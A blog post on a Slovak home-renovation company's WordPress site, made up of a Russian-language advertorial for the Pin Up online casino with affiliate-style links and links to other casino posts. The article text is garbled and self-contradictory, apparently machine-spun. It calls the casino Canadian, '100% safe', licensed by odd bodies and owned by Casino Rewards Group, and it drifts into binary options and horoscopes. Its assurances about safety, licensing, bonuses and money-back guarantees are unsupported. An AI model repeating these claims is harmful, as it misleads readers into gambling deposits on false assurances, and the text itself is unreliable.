<p>Существует широкий выбор веселых и развлекательных игр казино, включая различные видео-слоты на выбор. Вы также можете ознакомиться с положениями и условиями для конкретного предлагаемого бонуса, <a href="http://admsafakulevo.ru/">pin up</a> чтобы проверить, есть ли у этого бонуса дополнительные ограничения или какие-либо требования по отыгрышу. К ним относятся приветственные, матчевые, денежные, специальные и кэшбэк-бонусы.</p>
<ul>
<li>Если они достигают бонусной цели, они чувствуют удовлетворение, если нет — разочарование.</li>
<li>Во всех случаях минимальный депозит является небольшой суммой, но все же значительно превышает лимит депозита в наземном казино.</li>
<li>Игры автоматически загружаются на мобильное устройство, и игроки могут перемещаться по сайту с помощью функции прокрутки.</li>
<li>Чтобы получить бонус, игрокам необходимо войти в свою учетную запись Pin Up Casino и внести депозит в размере 1 канадского доллара, чтобы получить бонус плюс матч бесплатных вращений.</li>
</ul>
<p>Несмотря на  то, что применяются обычные правила хорошей практики и безопасности, мы не рекомендуем вносить больше, чем вы можете позволить себе потерять. Вы также можете присоединиться к действию, сыграв в одну из многочисленных игр казино на самых популярных игровых автоматах и ​​настольных играх, чтобы увеличить свои шансы на выигрыш. Это лицензированная и подотчетная компания, у которой есть другие знаки одобрения, включая iTechWhiz TSG Online, BEA, eiA, CGA и DGA. Бесплатные спины могут закрываться разными способами, и зодиак казино сульт азиз например, обычно им приписывают денежный приз, сообщая игроку, что они только что были вознаграждены за свою лояльность. Как только вы сделаете свой первый депозит, вы начнете накапливать баллы.</p>
<h2 id="toc-2">Как скачать Pin Up на Android?</h2>
<p>Правда в том, что казино Pin Up не является производным от какой-либо другой компании, кроме Casino Rewards Group. Игроки также должны опасаться сайтов, которые утверждают, что они у них есть, но все еще охотятся за вашими деньгами. Их легко подключить и легко играть, что делает их хорошим вариантом, когда вы путешествуете, ищете что-то простое в использовании или с друзьями. Имея это в виду, он определенно рекомендуется всем канадцам, а также тем, кто любит получать удовольствие от азартных игр. Это определенно может испортить ваш игровой опыт, если не будет встречено с энтузиазмом.</p>
<p>Pin Up Casino позволяет игрокам чувствовать себя непринужденно, так как у них есть несколько представителей службы поддержки, которые могут помочь в случае возникновения проблем. Если вы канадец, вы будете чувствовать себя в большей безопасности, зная, что не так много гнусных попыток украсть вашу информацию или обманным путем заставить вас потерять ваши деньги. Что касается обслуживания клиентов, Pin Up славится предоставлением первоклассных услуг. Веб-сайт Pin Up Casino зашифрован, безопасен и не содержит вредоносных программ, что обеспечивает высочайший уровень безопасности в Интернете. Все игроки всегда должны получать приветственный бонус для увеличения игры и выигрышей. Как владелец счета на веб-сайте казино Pin Up, вы будете иметь право на солидный приветственный бонус в зависимости от вашего депозита.</p>
<h2 id="toc-3">В Pin Up клубе регистрация за 15 секунд</h2>
<p>Казино на рынке из-за того, что оно относительно новое, оно определенно имеет свои уникальные особенности. На веб-сайте Pin Up Casinos используются всплывающие окна и реклама, чтобы заманивать игроков и удерживать их на сайте, чтобы в полной мере насладиться услугами, которые они собираются получить. Несмотря на то, что мы смотрим на сайт обзора онлайн-казино, есть хороший выбор предложений регистрации для очистки вашей учетной записи.</p>
<ul>
<li>На данный момент мы выбрали только те сайты с бинарными опционами, которые предлагают как депозит, так и вывод средств.</li>
<li>Мы перечисляем только те казино, у которых есть действующая лицензия, выданная авторитетной игровой комиссией, и которые имеют лицензию на азартные игры в своей стране.</li>
<li>Этот инновационный подход к традиционному игровому методу сделал живые игры большим хитом.</li>
</ul>
<p>Казино Pin Up предлагает огромный выбор банковских операций, так что канадцы могут снимать свои выигрыши из любой части мира. Pin Up Casino предлагает огромный выбор игр, включая слоты с одним и несколькими депозитами. Это гарантирует, что игроки будут получать бонусы, рекламные акции и самые последние игры. Pin Up Casino специализируется на играх онлайн-казино, поэтому предлагает довольно много онлайн-игр.</p>
<h2 id="toc-4">Бонусы онлайн казино Pin Up</h2>
<p>Коды бесплатных вращений в казино Pin Up предназначены для новых игроков, и часто вы можете найти множество бесплатных вращений в онлайн-казино, чтобы играть в другие игры. На сайте легко ориентироваться, и это одно из лучших онлайн-казино в Канаде для внесения депозита. Служба поддержки Pin Up Casino работает круглосуточно и без выходных, а ее игры совместимы практически со всеми основными браузерами. С их высококачественными игровыми автоматами и захватывающими акциями.</p>
<ul>
<li>Pin Up — это канадское онлайн-казино, и поэтому я не вижу никаких причин для игрока из другой провинции захотеть пойти куда-нибудь, кроме домашнего сайта казино.</li>
<li>Помимо депозитов и снятия средств, есть еще один не менее важный момент, который следует учитывать при оценке онлайн-казино.</li>
<li>Рейтинг популярности — это оценка из 10, где оценка 7 или более указывает на то, что казино очень популярно.</li>
<li>Тем не менее, это увеличивает количество бонусных предложений, рекламных акций продуктов и услуг, а также сделок по возврату денег, которые они могут предложить игрокам, если они делают определенные ставки на эти гороскопы.</li>
</ul>
<p>Этот сайт является одним из самых гостеприимных и дружелюбных онлайн-казино Канады, предоставляя канадским игрокам уникальный опыт. В целом, варианты оплаты обширны, безопасны и просты в использовании, а также при необходимости легко снимают деньги. Интерфейс и пользовательский интерфейс сайта Pin Up на высшем уровне.</p>
<h2 id="toc-5">Игровые автоматы от Pin Up</h2>
<p>Казино Pin Up на 100% безопасно как для канадских, так и для американских игроков и может похвастаться красивыми, яркими и четкими экранами, которыми легко пользоваться. На этом обзорном сайте казино Pin Up есть множество рекламных акций, но некоторые из них немного отличаются от других онлайн-казино. Классифицируемые как «прогрессивные», они предлагают самые высокие выигрыши и большинство бонусов. Вы можете получить быстрые ответы, когда у вас есть вопросы, и мгновенные платежи при снятии средств. Если вы хотите поговорить об играх казино с живыми дилерами, то Za и h5poker.com — лучшие, захватывающие и безопасные провайдеры серверов для онлайн-игр. Pin Up позволяет игрокам мобильного казино наслаждаться любимыми играми на ходу.</p>
<h2 id="toc-6">Играю в Pin Up для адреналина</h2>
<p>Вердикт &#8211; 5/5 &#8211; Pin Up имеет лучшее канадское казино &#8211; Pin Up предлагает широкий выбор качественных игр. Тем не менее, они могут быть отстранены от ставок в онлайн-казино из-за большого риска, который они несут. Хотя большинство игроков обычно начинают с минимального депозита, они часто устают играть в игры и хотят вывести свой выигрыш. Все платежи, кроме платежных систем, проверяются казино, поэтому все они гарантированы. Скретч-карты очень похожи на бинго тем, что в них используется жетон и призовое окно. Это предложение может быть использовано новыми или существующими клиентами и действует в течение месяца.</p>
<h2 id="toc-7">Навигация по сайту Pin Up казино</h2>
<p>Если они хотят внести депозит, они могут получить его на свой счет всего за 15 минут. Традиционно канадцам приходилось платить самые высокие комиссионные в мире. Душевное спокойствие и надежда на удачу — вот еще одна причина, по которой Pin Up Casino стала одним из самых популярных провайдеров онлайн-казино. Текущие версии программного обеспечения Microgaming настолько хороши, насколько это возможно, но этот сайт может использовать самые современные игры. Раздел с прогрессивным джекпотом огромен и содержит более 30 прогрессивных слотов, в том числе основные, такие как Gold Digger, The Big Money, Indian Wars, Star Steam, Super Gold, Lucky for Lyfe, Lucky Fortune и Pin Up Pot.</p>
<p>Важно избавиться от всех ваших проблем в безопасной и надежной среде, и этот сайт делает это, усердно работая над тем, чтобы все было сделано быстро и без стресса. Чтобы дать людям отдохнуть от утомительной суеты реальной жизни, они создали игровые автоматы, блэкджек, рулетку и видеопокер в своем приложении на основе местоположения. Кроме того, на сайте разрешены онлайн-кредитные и дебетовые карты, такие как Maestro. В обзоре Pin Up Casino указано, что сайт на самом деле лицензионный и полностью легальный. Игры в видеопокер, такие как Jacks or Better, Deuces Wild, Perfect 22, Deuces Wild и Double Double Bonus, а также варианты рулетки, захватывают разнообразием поворотов, чтобы обеспечить максимально приятный игровой процесс.</p>
<h2 id="toc-9">Процесс регистрации в преимущества</h2>
<p>Они также серьезно относятся к депозитам, очевидно, поскольку они сделали некоторые из самых популярных методов азартных игр доступными для канадцев и, таким образом, стали настоящим общеканадским брендом. Игроки могут быть уверены в том, что будут играть в свои любимые игры, поскольку существует гарантия возврата денег. Благодаря низкому минимальному депозиту Pin Up Casino они могут с уверенностью предложить себя тысячам новых игроков. Он также имеет круглосуточную службу поддержки клиентов с несколькими контактными формами по телефону и электронной почте, а также помощь по электронной почте. Список игр впечатляюще обширен, предлагая гораздо больше выбора, чем можно было бы ожидать.</p>
<p>Огромный список качественных игр и уникальный интерфейс делают этот сайт безопасным и удобным для новых игроков. Эти позитивные сигналы свидетельствуют не только о приверженности безопасности и прозрачности, но и о полноте. Конечно, мы также смотрим на программное обеспечение, количество доступных игр, варианты поддержки клиентов и способы оплаты. Мы также проверяем бонусы, которые вы получаете с кодами, а также то, подходят ли промокоды Pin Up Casino для мобильных устройств.</p>
<h2 id="toc-11">Как зарегистрироваться на Pin Up?</h2>
<p>От классических слотов до ваших любимых высокодоходных прогрессивных слотов, Pin Up Casino предлагает широкий выбор игр. В отличие от некоторых казино, все различные бонусные пакеты применяются автоматически при регистрации игроков. Это удивительное достижение, учитывая, что сайт принадлежит и управляется Casino Rewards. Дизайн веб-сайта представляет пользователям простой, но понятный макет, который позволяет игрокам легко и быстро перемещаться по сайту.</p>

        </div><!-- .entry-content -->

        <footer class="entry-footer"><div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?display=page&u=http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/" target="_blank"
           title="Share on Twitter">
            <i class="fa fa-twitter"></i>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/&amp;title=Официальный сайт казино Pin Up &#8211; Акции и бонусы от казино"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
        </a>
	
	
	        <a class="bo-social-google" href="https://plus.google.com/share?url=http://rekonstrukcie-domy-byty.sk/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
           title="Share on Google plus">
            <i class="fa fa-google-plus"></i>
        </a>
	
	        <a class="bo-social-pinterest"
           href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Frekonstrukcie-domy-byty.sk%2Foficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot%2F&amp;description=%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin+Up+%26%238211%3B+%D0%90%D0%BA%D1%86%D0%B8%D0%B8+%D0%B8+%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B+%D0%BE%D1%82+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE&amp;; ?>"
           target="_blank" title="Share on Pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
	
	</div>
</footer> <!-- .entry-footer -->    </div>

</article><!-- #post-## -->                        <div class="navigation">
                                                            <div class="previous-nav">
                                    <div class="nav-content">
                                        <div class="thumbnail-nav"><i class="opal-icon-long-arrow-left"></i></div>
                                        <div class="nav-link">
                                            <div class="nav-title">Previous Post</div>
                                            <a href="http://rekonstrukcie-domy-byty.sk/1xbet-top-kazino-demo-sloty-besplatno-live-kazino-2/">1XBet топ казино | Демо слоты бесплатно, live казино интернет</a>                                        </div>
                                        <a href="http://rekonstrukcie-domy-byty.sk/1xbet-top-kazino-demo-sloty-besplatno-live-kazino-2/">1XBet топ казино | Демо слоты бесплатно, live казино интернет</a>                                    </div>
                                </div>
                            
                                                            <div class="next-nav">
                                    <div class="nav-content">
                                        <div class="nav-link">
                                            <div class="nav-title">Next Post</div>
                                            <a href="http://rekonstrukcie-domy-byty.sk/gama-zerkalo-kazino-bonusy-kazino-sloty-onlajn/">Gama зеркало | Казино бонусы, казино слоты онлайн</a>                                        </div>
                                        <a href="http://rekonstrukcie-domy-byty.sk/gama-zerkalo-kazino-bonusy-kazino-sloty-onlajn/">Gama зеркало | Казино бонусы, казино слоты онлайн</a>                                        <div class="thumbnail-nav"><i class="opal-icon-long-arrow-right"></i></div>
                                    </div>

                                </div>
                                                    </div>
                    <div id="comments" class="comments-area content-boxed">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridaj komentár <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oficialnyj-sajt-kazino-pin-up-akcii-i-bonusy-ot/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="http://rekonstrukcie-domy-byty.sk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša e-mailová adresa nebude zverejnená.</span> <span class="required-field-message">Vyžadované polia sú označené <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email"  placeholder="Email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url"  placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='5999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

            </main> <!-- #main -->
        </div> <!-- #primary -->
            </div><!-- .wrap -->

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="1333" class="elementor elementor-1333">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98444c8 elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98444c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-760d45e" data-id="760d45e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e60c54 elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="4e60c54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-4e60c54" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4520"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4519"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e734b94" data-id="e734b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88252cf elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="88252cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-88252cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4522"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3879915" data-id="3879915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb0304 elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="1fb0304" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-1fb0304" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Faq</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20906fa" data-id="20906fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f109d04 elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f109d04" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f585a" data-id="50f585a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7390d45 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="7390d45" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e08087d elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e08087d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4cddf8a" data-id="4cddf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a10a211 elementor-widget elementor-widget-text-editor" data-id="a10a211" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>M. Jankolu 6/29<br />Martin, Slovakia</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-c49d009 elementor-button-link elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c49d009" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://goo.gl/maps/kWNqNbiGyinAnYve6" class="elementor-button-link elementor-button elementor-size-md" role="button">
                		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mapa</span>
					</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2be976b" data-id="2be976b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e00a4c3 elementor-widget elementor-widget-text-editor" data-id="e00a4c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Zavolajte nám</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-062f988 elementor-widget elementor-widget-text-editor" data-id="062f988" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>+421 908 938 598</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2646d48" data-id="2646d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28000b7 elementor-widget elementor-widget-text-editor" data-id="28000b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Napíšte nám</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-967cd58 elementor-widget elementor-widget-text-editor" data-id="967cd58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p><a href="mailto:golianmilan.66@gmail.com">golianmilan.66@gmail.com</a></p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28414c4" data-id="28414c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-122857a elementor-widget elementor-widget-text-editor" data-id="122857a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-9c63373 elementor-widget elementor-widget-text-editor" data-id="9c63373" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58d99c2" data-id="58d99c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb5ef2d e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fb5ef2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5ef3d92" href="https://www.facebook.com/milan.golian" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a4edfd elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a4edfd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a79a86" data-id="5a79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9746b1 elementor-widget elementor-widget-text-editor" data-id="f9746b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020. Všetky práva vyhradené.</p></div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-377"><a href="http://rekonstrukcie-domy-byty.sk/blog-2/">Blog</a></li>
<li class="page_item page-item-3302"><a href="http://rekonstrukcie-domy-byty.sk/company-awards/">Company awards</a></li>
<li class="page_item page-item-3439"><a href="http://rekonstrukcie-domy-byty.sk/company-career/">Company career</a></li>
<li class="page_item page-item-1122"><a href="http://rekonstrukcie-domy-byty.sk/core-values/">Core Values</a></li>
<li class="page_item page-item-321"><a href="http://rekonstrukcie-domy-byty.sk/demo/">Demo</a></li>
<li class="page_item page-item-1921"><a href="http://rekonstrukcie-domy-byty.sk/demo2/">Demo2</a></li>
<li class="page_item page-item-576"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="page_item page-item-3427"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Faq</a></li>
<li class="page_item page-item-1028"><a href="http://rekonstrukcie-domy-byty.sk/home-1/">Home 1</a></li>
<li class="page_item page-item-45"><a href="http://rekonstrukcie-domy-byty.sk/home-2/">Home 2</a></li>
<li class="page_item page-item-334"><a href="http://rekonstrukcie-domy-byty.sk/icons/">Icons</a></li>
<li class="page_item page-item-3135"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2375"><a href="http://rekonstrukcie-domy-byty.sk/landing-page/">Landing page</a></li>
<li class="page_item page-item-1885"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="page_item page-item-3393"><a href="http://rekonstrukcie-domy-byty.sk/our-clients/">Our Clients</a></li>
<li class="page_item page-item-2713"><a href="http://rekonstrukcie-domy-byty.sk/our-history/">Our History</a></li>
<li class="page_item page-item-2314"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-icon/">Our solutions icon</a></li>
<li class="page_item page-item-2419"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-iconbox/">Our solutions iconbox</a></li>
<li class="page_item page-item-2548"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-image-overlay/">Our solutions image overlay</a></li>
<li class="page_item page-item-2682"><a href="http://rekonstrukcie-domy-byty.sk/team/">Our Team</a></li>
<li class="page_item page-item-2678"><a href="http://rekonstrukcie-domy-byty.sk/pricing-and-plans/">Pricing and plans</a></li>
<li class="page_item page-item-3027"><a href="http://rekonstrukcie-domy-byty.sk/projects-2/">Projectx</a></li>
<li class="page_item page-item-3021"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="page_item page-item-2"><a href="http://rekonstrukcie-domy-byty.sk/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2492 page_item_has_children"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a>
<ul class='children'>
	<li class="page_item page-item-3776"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/solutions-single/">Test</a></li>
</ul>
</li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><div class="vertical-lines"><div class="container-wrap"><div class="line-wrap"><div class="line-item line-1"></div><div class="line-item line-2"></div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3983-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3983.css?ver=1740078887' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-elementor-addons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/css/elementor/style.css?ver=2.1.4' type='text/css' media='all' />
